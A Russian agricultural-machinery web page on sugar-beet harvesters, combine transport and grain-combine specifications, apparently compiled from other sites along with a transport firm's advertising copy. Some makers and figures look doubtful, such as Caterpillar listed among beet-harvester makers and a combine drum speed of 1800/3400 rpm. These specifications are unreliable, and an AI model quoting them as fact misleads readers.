                <script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'16vv2'}; </script>
<script async="async" type="text/javascript" src="//newrrb.bid/16vv2.min.js"></script>
	<div id="cnt_rb_69708" class="cnt32_rl_bg_str" data-id="69708"></div>            </div>
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_2713" action="https://spectechzone.com/" class="search-form">
    <label class="screen-reader-text" for="s_2713">Поиск: </label>
    <input type="text" value="" name="s" id="s_2713" class="search-form__text">
    <button type="submit" id="searchsubmit_2713" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    <nav id="site-navigation" class="main-navigation container" style="display: none;"><ul id="header_menu"></ul></nav>
    <div class="container header-separator"></div>


    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika" itemprop="item"><span itemprop="name">Спецтехника</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika/selkhoztekhnika" itemprop="item"><span itemprop="name">Сельхозтехника</span></a><meta itemprop="position" content="2"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://spectechzone.com/category/tekhnika/selkhoztekhnika/uborochnaya-skh" itemprop="item"><span itemprop="name">Уборочная техника</span></a><meta itemprop="position" content="3"></span></div>
			
<article id="post-13638" class="post-13638 post type-post status-publish format-standard has-post-thumbnail  category-uborochnaya-skh">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Свеклоуборочные комбайны, модели — особенности, характеристики</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2019-02-06">6 февраля 2019</time></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F13638.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F13638.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D0%B2%D0%B5%D0%BA%D0%BB%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%BE%D1%87%D0%BD%D1%8B%D0%B5+%D0%BA%D0%BE%D0%BC%D0%B1%D0%B0%D0%B9%D0%BD%D1%8B%2C+%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8+%E2%80%94+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F13638.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F13638.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A1%D0%B2%D0%B5%D0%BA%D0%BB%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%BE%D1%87%D0%BD%D1%8B%D0%B5+%D0%BA%D0%BE%D0%BC%D0%B1%D0%B0%D0%B9%D0%BD%D1%8B%2C+%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8+%E2%80%94+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F13638.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D0%B2%D0%B5%D0%BA%D0%BB%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%BE%D1%87%D0%BD%D1%8B%D0%B5+%D0%BA%D0%BE%D0%BC%D0%B1%D0%B0%D0%B9%D0%BD%D1%8B%2C+%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8+%E2%80%94+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8%20https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F13638.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F13638.html&text=%D0%A1%D0%B2%D0%B5%D0%BA%D0%BB%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%BE%D1%87%D0%BD%D1%8B%D0%B5+%D0%BA%D0%BE%D0%BC%D0%B1%D0%B0%D0%B9%D0%BD%D1%8B%2C+%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8+%E2%80%94+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div id="content_rb_70762" class="content_rb" data-id="70762"></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft  wp-image-6651" src="https://spectechzone.com/wp-content/uploads/2019/02/5c5d88fa486b8_kombain-dlya-uborki-svekli-kleine-300x193.jpg" alt='комбайн для уборки свеклы kleine' width="269" height="173"  sizes="(max-width: 269px) 100vw, 269px"><meta itemprop="width" content="269"><meta itemprop="height" content="173"></span>Современные свеклоуборочные комбайны предназначены для уборки урожая сахарной свеклы с целью ее дальнейшей переработки на производстве. Техника оборудована высокоточными навесными системами и функциональным перерабатывающим комплексом. Благодаря наличию встроенных агрегатов машина способна самостоятельно обрабатывать собранный урожай и направлять готовое сырье на дальнейшие предприятия. Техника оснащена пневмоколесным шасси на несущей раме и сложным навесным оборудованием для сбора, очистки и переработки свеклы. Для уборки зернового урожая может быть использован комбайн РСМ-101.</p> <div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;"> <li class="level-1"><a href="#populyarnye-segodnya-modeli">Популярные сегодня модели</a></li><li class="level-2"><a href="#harakteristiki-kombayna-ks-6b">Характеристики комбайна КС-6Б</a></li><li class="level-2"><a href="#otlichiya-modeli-klyayn">Отличия модели Кляйн</a></li><li class="level-2"><a href="#drugie-modeli-sveklouborochnogo-kombayna">Другие модели свеклоуборочного комбайна</a></li><li class="level-1"><a href="#obschie-pravila-perevozki-kombaynov">Общие правила перевозки комбайнов</a></li><li class="level-1"><a href="#kak-zakazat-perevozku-kombayna">Как заказать перевозку комбайна?</a></li><li class="level-1"><a href="#kombayn-polese-kzs-1218">Комбайн Полесье КЗС 1218</a></li><li class="level-2"><a href="#ustroystvo-zernouborochnogo-kombayna-polese">Устройство зерноуборочного комбайна Полесье КЗС 1218</a></li><li class="level-2"><a href="#tehnicheskie-harakteristiki-kombayna-polese">Технические характеристики комбайна Полесье КЗС 1218</a></li><li class="level-2"><a href="#obzor-kombayna-polese-kzs-1218">обзор комбайна Полесье КЗС 1218</a></li><li class="level-1"><a href="#zernouborochnye-kombayny-tehnicheskie-harakteristiki">Зерноуборочные комбайны: технические характеристики</a></li><li class="level-2"><a href="#akros-580-tehnicheskie-harakteristiki-kombayna">Акрос 580 – технические характеристики комбайна зерноуборочного:</a></li><li class="level-2"><a href="#vektor-410-tehnicheskie-harakteristiki-kombayna">Вектор 410 – технические характеристики комбайна зерноуборочного:</a></li><li class="level-2"><a href="#dzhon-dir-tehnicheskie-harakteristiki-kombayna">Джон Дир – технические характеристики комбайна зерноуборочного:</a></li><li class="level-2"><a href="#don-1500-tehnicheskie-harakteristiki-kombayna">Дон 1500 – технические характеристики комбайна зерноуборочного:</a></li><li class="level-2"><a href="#lida-1300-tehnicheskie-harakteristiki-kombayna">Лида 1300 – технические характеристики комбайна зерноуборочного:</a></li><li class="level-2"><a href="#niva-tehnicheskie-harakteristiki-kombayna">Нива – технические характеристики комбайна зерноуборочного:</a></li><li class="level-2"><a href="#polese-1218-tehnicheskie-harakteristiki-kombayna">Полесье 1218 – технические характеристики комбайна зерноуборочного:</a></li></ol><!--/noindex--></div><h2 id="populyarnye-segodnya-modeli">Популярные сегодня модели</h2> <p>На мировом рынке существует огромное множество различной техники, в частности комбайнов для уборки полевой свеклы. К таким машинам относится свеклоуборочный комбайн Franz Kleine Beetliner цена на который варьируется в пределах 5-8 млн. рублей. Каждый комбайн имеет свои индивидуальные особенности и технические возможности, которые адаптированы под определенного потребителя.</p> <div id="content_rb_70763" class="content_rb" data-id="70763"></div><p>Можно выделить несколько наиболее популярных мировых производителей:</p> <ul> <li>Kleine;</li> <li>Beetliner;</li> <li>Agrifac;</li> <li>Holmer;</li> <li>Ropa;</li> <li>Caterpillar.</li> </ul> <p>Большим спросом пользуются комбайны, которые имеют встроенные крепежные механизмы для стыковки с дополнительным оборудованием навесного типа. На сегодняшний день в трендеуниверсальные машины. Данный вариант техники способен сэкономить средства производству в дальнейшей перспективе, ведь на их переоборудование не требуется закупка дорогостоящего оборудования.</p> <h3 id="harakteristiki-kombayna-ks-6b">Характеристики комбайна КС-6Б</h3> <p>Отечественный дизельный свеклоуборочный комбайн КС-6Б разработан с целью обработки полей в различных условиях, в том числе и на размокших грунтах. Не смотря на то, что машина была построена несколько десятилетий назад, все навесное оборудование находится в удовлетворительном состоянии и способно эффективно справляться с поставленными задачами. Техника оборудуется дизельным ДВС компании ЯМЗ объемом порядка 11 литров и мощностью 185 л. с. Навесное оборудование двигателя может модернизироваться при возникновении необходимости, ведь его конструкция абсолютно универсальна.</p> <div id="content_rb_70764" class="content_rb" data-id="70764"></div><p>Общие технические параметры:</p> <ol> <li>база – модель 6Б, рамная;</li> <li>общая масса – 11 800 кг;</li> <li>тип шасси – пневмоколесное;</li> <li>рабочая скорость – до 11 км/час;</li> <li>расход – 25 литров за 1 час;</li> <li>количество рядков – 6 шт.;</li> <li>производительность – до 2,9 га/ч;</li> <li>трансмиссия – механическая, гидроусилитель;</li> <li>габаритные размеры – 9400 мм х 3500 мм х 3950 мм.</li> </ol> <p>Механический свеклоуборочный комбайн кс 6 оснащен цельнометаллической кабиной с круговым остеклением, при этом лобовое стекло находится под наклоном для улучшения обзорности водителя за рабочим процессом. Внешнее освещение установлено таким образом, что при работе в ночное время свет попадает одновременно в переднюю и боковую зону.</p> <h3 id="otlichiya-modeli-klyayn">Отличия модели Кляйн</h3> <p>Зарубежный свеклоуборочный комбайн Кляйн отличается своими прогрессивными техническими характеристиками, в частности вся линейка техники данного производителя обладает повышенной вместительностью приемного бункера (порядка 15-20 кубов), многофункциональным навесным оборудованием, а также короткой базой. Благодаря удачному размещению колесных мостов производителю удалось значительно увеличить проходимость комбайна в полевых условиях. На большинство моделей монтируются передние шины увеличенной ширины, а кабина водителя устанавливается строго по центру несущей рамы. Центральное расположение кабины обеспечивает наилучшую обзорность и чувствительность габаритов машины.</p> <h3 id="drugie-modeli-sveklouborochnogo-kombayna">Другие модели свеклоуборочного комбайна</h3> <div id="content_rb_70765" class="content_rb" data-id="70765"></div><p>На отечественном пространстве существует множество самоходных комбайнов для уборки свеклы. Каждая модель обладает индивидуальными преимуществами и характеристиками, которые подходят для разной местности. Многие модели в период активной эксплуатации модернизировались и дополнялись современными электронными системами. Можно выделить наиболее популярные версии комбайнов отечественного производства:</p> <ul> <li>РКС-6;</li> <li>КС-6;</li> <li>РКМ-6;</li> <li>МКК-7.</li> </ul> <p>Выгодно купить свеклоуборочный комбайн отечественного изготовления можно на вторичном рынке, где стоимость на агрегаты сравнительно невысокая. На сегодняшний день в производстве находятся некоторые модифицированные версии комбайнов, в частности свеклоуборочной техники.</p> <h2 id="obschie-pravila-perevozki-kombaynov">Общие правила перевозки комбайнов</h2> <p>Как правило, для перевозки комбайнов используют автомобильный или железнодорожный транспорт. Перевозка комбайна на автомобиле с низкорамной платформой обеспечивает высокую скорость доставки и позволяет осуществлять перевозку по схеме «от двери до двери», или, что более верно  в нашем случае, от «поля до поля». Транспортировка комбайна с помощью железнодорожного транспорта отличается надёжностью, независимостью от погодных условий и экологической безопасностью. </p> <div id="content_rb_70766" class="content_rb" data-id="70766"></div><p>При выборе того или иного вида транспорта необходимо иметь в виду, что стоимость перевозки по железной дороге будет меньше, чем стоимость перевозки автомобильным транспортом, при прочих равных условиях, только начиная с протяжённости маршрута свыше 1 500 км.</p> <p>Для успешного выполнения перевозки специалисты нашей компании должны: </p> <ul class="markIcon"> <li>разработать наиболее выгодный для Вас маршрут перевозки комбайна</li> <li>подобрать наиболее подходящий для данного маршрута перевозки транспорт</li> <li>тщательно подготовиться к перевозке</li> <li>грамотно оформить все необходимые документы</li> </ul> <p>На стадии планирования и организации перевозки комбайна важно учитывать такой момент, как наличие у комбайна дополнительного оборудования. Это могут быть жатки для различных культур, колёса, ёмкости и прочие навесные части. Размещение этого оборудования на автомобильной или железнодорожной платформах влияет на итоговую стоимость перевозки комбайна. </p> <div id="content_rb_70767" class="content_rb" data-id="70767"></div><p>Погрузочно-разгрузочные работы комбайнов можно выполнять тремя способами:</p> <ul class="markIcon"> <li>техника самостоятельно заезжает на платформу (самозаезд)</li> <li>погрузка-разгрузка осуществляется с помощью специального подъёмного оборудования (промышленных погрузчиков)</li> <li>погрузка краном с использование траверсы</li> </ul> <p>Также большого внимания требует крепление техники на платформе. Для этого необходимы особые знания и навык. Осуществляют подобные операции  только специалисты. </p> <h2 id="kak-zakazat-perevozku-kombayna">Как заказать перевозку комбайна?</h2> <p>Свяжитесь с нами до начала подготовительных работ.</p> <p>Подготовьте для нас общую информацию (модель и технические характеристика комбайна, место погрузки и место разгрузки), необходимую для расчёта стоимости перевозки комбайна.</p> <p>Вы можете уже сейчас заказать перевозку зерноуборочного, картофелеуборочного или свеклоуборочного комбайна любым удобным для вас способом.</p> <ul class="menu"> <li class="item-160">Перевозка земснарядов</li> <li class="item-161">Перевозка катеров и яхт</li> <li class="item-162">Перевозка лесозаготовительной техники</li> <li class="item-163 current active">Перевозка комбайнов</li> <li class="item-164">Перевозка бульдозеров</li> <li class="item-165">Перевозка экскаватора</li> </ul> <div id="content_rb_70768" class="content_rb" data-id="70768"></div><p></img></p> <h2 id="kombayn-polese-kzs-1218"> <p id="__1218">Комбайн Полесье КЗС 1218</p> </h2> <p>Комбайн Полесье КЗС 1218 – это машина у которой очень высокая пропускная способность. Немного более чем 12 кг/сек, за час это комбайн может обработать более 18 тонн зерна (пшеницы). Именно это позволяет ему спокойно работать при очень высокой урожайности практически все зерновых культур.</p> <p>Комбайн Полесье КЗС 1218</p> <p>Такие высокие показатели удается достигать именно за счет довольно высокой мощности его мотора (примерно 330 л.с.), схемы обмолота с двумя барабанами, а также предварительным ускорителем подачи всей обмолачиваемой массы, увеличенных площадей сепараторов и отличной системы очистки. Прямым конкурентом этой модели является  комбайн ACROS 580.</p> <div id="content_rb_84471" class="content_rb" data-id="84471"></div><p>Комбайн при этом отлично работает при повышенной влажности на уборке труднообмолачиваемых культур.</p> <h3 id="ustroystvo-zernouborochnogo-kombayna-polese"> <p id="___1218">Устройство зерноуборочного комбайна Полесье КЗС 1218</p> </h3> <p>Высокопроизводительный комбайн ПАЛЕССЕ GS12 эффективно работает в широком диапазоне урожайности зерновых культур.</p> <p> Пропускная способность по хлебной массе не менее 12 кг/с, производительность по зерну (пшеница) от 18 тонн в час и более – эти основные показатели достигаются за счёт применения 330-сильного двигателя, двухбарабанной системы обмолота с предварительным ускорителем подачи хлебной массы, увеличенной площади сепарации и систем очистки.</p> <p>Устройство зерноуборочного комбайна Полесье КЗС 1218</p> <div id="content_rb_84472" class="content_rb" data-id="84472"></div><p>При этом комбайн хорошо приспособлен для работы в неблагоприятных условиях на уборке труднообмолачиваемых культур повышенной влажности, а также сочетается с другими видами техники, например,  Т-150К.</p> <p>Комбайн обеспечивает уборку незерновой части урожая по следующим технологическим схемам:</p> <ul> <li>измельчение и разбрасывание соломы по полю;</li> <li>укладка соломы в валок.</li> </ul> <p>Комбайн в основной комплектации оснащается зерновой жаткой шириной захвата 7м. В качестве опций могут быть поставлены:</p> <ul> <li>зерновые жатки шириной захвата 6, 8 и 9 м;</li> <li>зерновой подборщик;</li> <li>приспособление для уборки рапса;</li> <li>комплект оборудования с жаткой для уборки кукурузы на зерно;</li> <li>модифицированная жатка для сои;</li> <li>приспособление для уборки подсолнечника.</li> </ul> <p>В частоности может применяться  кукурузная жатка.</p> <p>Комбайн ПАЛЕССЕ GS12 сертифицирован на соответствие требованиям Евросоюза с правом нанесения – маркировки.</p> <h3 id="tehnicheskie-harakteristiki-kombayna-polese"> <div id="content_rb_84473" class="content_rb" data-id="84473"></div><p id="___1218-2">Технические характеристики комбайна Полесье КЗС 1218</p> </h3> <table> <tr> <td>Характеристика</td> <td>Ед. изм.</td> <td>Значение</td> </tr> <tr> <td>Двигатель</td> </tr> <tr> <td>Марка</td> <td>ЯМЗ-238ДЕ-22, ЯМЗ-238ДЕ2-27, DTA530E, DTA570E</td> </tr> <tr> <td>Мощность двигателя номинальная</td> <td>кВт (л.с.)</td> <td>243 (330)</td> </tr> <tr> <td>Молотилка</td> </tr> <tr> <td>Ширина молотильного барабана</td> <td>мм</td> <td>1500</td> </tr> <tr> <td>Диаметр молотильного барабана:</td> </tr> <tr> <td>– первого</td> <td>мм</td> <td>600(предварительный ускоритель)</td> </tr> <tr> <td>– второго</td> <td>мм</td> <td>800(молотильный барабан)</td> </tr> <tr> <td>Частота вращения вала барабана</td> <td>об/мин</td> <td>440-875</td> </tr> <tr> <td>Тип соломотряса</td> <td>5-тиклавишный</td> </tr> <tr> <td>Площадь сепарации, не менее</td> <td>м2</td> <td>6,15</td> </tr> <tr> <td>Общая площадь решет очистки, не менее</td> <td>м2</td> <td>5</td> </tr> <tr> <td>Общая площадь сепарации подбарабанья, не менее</td> <td>м2</td> <td>2,39</td> </tr> <tr> <td>Очистка</td> <td>трехкаскадная с продувкой каскадов</td> </tr> <tr> <td>Бункер зерновой</td> <td>трансформируемый, с автоматической сигнализацией заполнения и принудительной выгрузкой</td> </tr> <tr> <td>Объем бункера, не менее</td> <td>м3</td> <td>8</td> </tr> <tr> <td>Погрузочная высота выгрузного шнека, не менее</td> <td>мм</td> <td>4400</td> </tr> <tr> <td>Длина вылета выгрузного шнека, не менее</td> <td>мм</td> <td>3300</td> </tr> <tr> <td>Управление выгрузным шнеком</td> <td>электрогидравлическое с места оператора</td> </tr> <tr> <td>Угол поворота выгрузного шнека, не менее</td> <td>град</td> <td>101</td> </tr> <tr> <td>Пропускная способность по хлебной массе, не менее</td> <td>кг/с</td> <td>12</td> </tr> <tr> <td>Производительность по зерну за час основного времени, не менее</td> <td>т/ч</td> <td>18</td> </tr> <tr> <td>Ширина захвата жатки</td> <td>м</td> <td>6,0; 7,0; 9,2</td> </tr> <tr> <td>Ширина захвата подборщика</td> <td>м</td> <td>3,4</td> </tr> <tr> <td>Емкость топливного бака, не менее</td> <td>л.</td> <td>600</td> </tr> <tr> <td>Габаритные размеры и масса</td> </tr> <tr> <td>Габаритные размеры в основной комплектации (самоходная молотилка, зерновая жатка шириной захвата 7 метров) в рабочем положении, не более:</td> </tr> <tr> <td>– длина</td> <td>мм</td> <td>10850</td> </tr> <tr> <td>– ширина</td> <td>мм</td> <td>7600</td> </tr> <tr> <td>– высота</td> <td>мм</td> <td>4500</td> </tr> <tr> <td>Масса в основной комплектации (без учета транспортной тележки)</td> <td>кг</td> <td>16600</td> </tr> <tr> <td>В качестве опций могут быть поставлены:</td> </tr> <tr> <td>Приспособления для уборки рапса. Ширина захвата</td> <td>м</td> <td>6,0; 7,0</td> </tr> <tr> <td>Комплекты оборудования с жаткой для уборки кукурузы на зерно. Число убираемых рядков</td> <td>шт.</td> <td>6; 8</td> </tr> <tr> <td>Жатки для уборки подсолнечника. Число убираемых рядков</td> <td>шт.</td> <td>8; 12</td> </tr> <tr> <td>Жатки для уборки сои. Ширина захвата</td> <td>м</td> <td>6,0; 7,0</td> </tr> <tr> <td>Редуктор понижения числа оборотов барабана</td> </tr> </table> <p>Технические характеристики комбайна Полесье КЗС 1218</p> <h3 id="obzor-kombayna-polese-kzs-1218"> <p id="__1218-2"> обзор комбайна Полесье КЗС 1218</p> </h3> <p>Источник: http://selhoztehnik.com/kombajn-polese-kzs-1218</p> <h2 id="zernouborochnye-kombayny-tehnicheskie-harakteristiki"> <p id="i-11">Зерноуборочные комбайны: технические характеристики</p> </h2> <div id="content_rb_84475" class="content_rb" data-id="84475"></div><p>Зерноуборочный комбайн – машина для уборки зерна. Комбайн последовательно непрерывно и одновременно срезает культуру, подает к молотильному аппарату, производит обмолот колосьев, отделяет от примесей зерно и транспортирует его в бункер. Затем производится механическая выгрузка.</p> <p>Зерноуборочный комбайн относится к важным машинам сельскохозяйственного назначения.</p> <p>К нему есть дополнительные приспособления, благодаря которым возможен сбор других культур.</p> <p>Важными характеристиками зерноуборочных комбайнов являются результативность работы жатки, размер скашиваемой полосы, скорость обработки колосьев и их измельчения, мощность привода.</p> <h3 id="akros-580-tehnicheskie-harakteristiki-kombayna"> <p id="_580_8211">Акрос 580 – технические характеристики комбайна зерноуборочного:</p> </h3> <ul> <li>Захват жатки (ширина), м – 5-9</li> <li>Двигатель (мощность), л/с –221/300</li> <li>Барабан (диаметр), м – 0,8</li> <li>Ширина барабана, м – 0,9</li> <li>Вращение барабана (частота), об/мин – 1800/3400</li> <li>Зерновой бункер объемом, м3 – 9</li> <li>Количество элементов самотряса, шт. – 5</li> <li>Длина клавиш соломотряса, м – 4,1</li> <li>Длина комбайна, м – 8,85</li> <li>Ширина, м – 3,88</li> <li>Высота, м – 3,94</li> <li>Масса, т – 13,38</li> <li>Система очистки – двухрешетная</li> </ul> <h3 id="vektor-410-tehnicheskie-harakteristiki-kombayna"> <div id="content_rb_84474" class="content_rb" data-id="84474"></div><p id="_410_8211">Вектор 410 – технические характеристики комбайна зерноуборочного:</p> </h3> <ul> <li>Захват жатки (ширина), м – 5-9</li> <li>Двигатель (мощность), л/с – 210</li> <li>Барабан диаметром, м – 0,8</li> <li>Ширина барабана, м – 0,8</li> <li>Вращение барабана (частота), об/мин – 420</li> <li>Зерновой бункер объемом, м3 – 6</li> <li>Количество элементов самотряса, шт. –  4</li> <li>Длина клавиш самотряса, м – 4,1</li> <li>Длина комбайна, м – 7,938</li> <li>Ширина, м – 3,559</li> <li>Высота, м – 4,01</li> <li>Масса, т – 11,075</li> </ul> <h3 id="dzhon-dir-tehnicheskie-harakteristiki-kombayna"> <p id="_8211">Джон Дир – технические характеристики комбайна зерноуборочного:</p> </h3> <ul> <li>Захват жатки (ширина), м – 4,25-9,1</li> <li>Двигатель (мощность), л/с – 170-310</li> <li>Барабан диаметром, м – 0,6 -0,66</li> <li>Ширина барабана, м – 1,3-1,67</li> <li>Вращение барабана (частота), об/мин – 345-1039</li> <li>Зерновой бункер объемом, м3 – 7,2</li> <li>Количество элементов самотряса, шт. – 4</li> <li>Длина клавиш самотряса, м – 4,5</li> <li>Длина комбайна, м – 8,98</li> <li>Ширина, м – 3,77</li> <li>Высота, м – 3,94</li> <li>Масса, т – 11,23</li> </ul> <h3 id="don-1500-tehnicheskie-harakteristiki-kombayna"> <p id="_1500_8211">Дон 1500 – технические характеристики комбайна зерноуборочного:</p> </h3> <ul> <li>Захват жатки (ширина), м – 6/7/8,6</li> <li>Двигатель (мощность), л/с – 162</li> <li>Барабан диаметром, м – 0,8</li> <li>Ширина барабана, м – 1,484</li> <li>Вращение барабана (частота), об/мин – 512 -954</li> <li>Зерновой бункер объемом, м3 – 6</li> <li>Количество элементов самотряса, шт. –  5</li> <li>Длина клавиш самотряса, м – 4,1</li> <li>Длина комбайна, м – 12</li> <li>Ширина, м – 8,5</li> <li>Высота, м – 3,98</li> <li>Масса, т – 13,440</li> <li>Система очистки – шестилопастный вентилятор</li> </ul> <h3 id="lida-1300-tehnicheskie-harakteristiki-kombayna"> <p id="_1300_8211">Лида 1300 – технические характеристики комбайна зерноуборочного:</p> </h3> <ul> <li>Захват жатки (ширина), м – 6</li> <li>Двигатель (мощность), л/с – 184/250</li> <li>Барабан диаметром, м – 0,6</li> <li>Вращение барабана (частота), об/мин – 640-1240</li> <li>Зерновой бункер объемом, м3 – 6,3</li> <li>Количество элементов самотряса, шт. – 5</li> <li>Площадь соломотряса, м2 – 4,6</li> <li>Ширина, м – 3,7</li> <li>Высота, м – 4,0</li> <li>Масса, т – 10,83</li> <li>Система очистки – трехступенчатая</li> </ul> <h3 id="niva-tehnicheskie-harakteristiki-kombayna"> <p id="_8211-2">Нива – технические характеристики комбайна зерноуборочного:</p> </h3> <ul> <li>Захват жатки (ширина), м – 4,1/5</li> <li>Двигатель( мощность), л/с – 114-155</li> <li>Барабан диаметром, м – 0,6</li> <li>Длина барабана, м – 1,2</li> <li>Вращение барабана (частота), об/мин – 750-1235</li> <li>Зерновой бункер объемом, м3 – 3</li> <li>Количество элементов самотряса, шт. – 4</li> <li>Длина клавиш самотряса, м – 3,6</li> <li>Длина комбайна, м – 7,6</li> <li>Ширина, м – 3,93</li> <li>Высота, м – 4,1</li> <li>Масса, т – 7,4</li> <li>Система очистки – двухрешетная</li> </ul> <h3 id="polese-1218-tehnicheskie-harakteristiki-kombayna"> <div id="content_rb_84476" class="content_rb" data-id="84476"></div><p id="_1218_8211">Полесье 1218 – технические характеристики комбайна зерноуборочного:</p> </h3> <ul> <li>Захват жатки (ширина), м – 6/7/9,2</li> <li>Двигатель (мощность), л/с – 243/330</li> <li>Барабан диаметром, м – 0,6</li> <li>длина барабана, м – 1,5</li> <li>Вращение барабана (частота), об/мин – 440-875</li> <li>Зерновой бункер объемом, м3 – 8</li> <li>Количество элементов самотряса, шт. – 5</li> <li>Длина клавиш самотряса, м – 4,1</li> <li>Длина комбайна, м – 10,85</li> <li>Ширина, м – 7,6</li> <li>Высота, м – 4,5</li> <li>Масса, т – 16,6</li> <li>Система очистки – трехкаскадная</li> </ul> <p> Растениеводство, Техника, Комбайн</p> <p>Источник: http://vselhoz.ru/rastenievodstvo/combine-harvesters.html</p><p><div id="content_rb_70899" class="content_rb" data-id="70899"></div></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F13638.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F13638.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A1%D0%B2%D0%B5%D0%BA%D0%BB%D0%BE%D1%83%D0%B1%D0%BE%D1%80%D0%BE%D1%87%D0%BD%D1%8B%D0%B5+%D0%BA%D0%BE%D0%BC%D0%B1%D0%B0%D0%B9%D0%BD%D1%8B%2C+%D0%BC%D0%BE%D0%B4%D0%B5%D0%BB%D0%B8+%E2%80%94+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8&url=https%3A%2F%2Fspectechzone.com%2Ftekhnika%2Fselkhoztekhnika%2Fuborochnaya-skh%2F13638.html"></span>


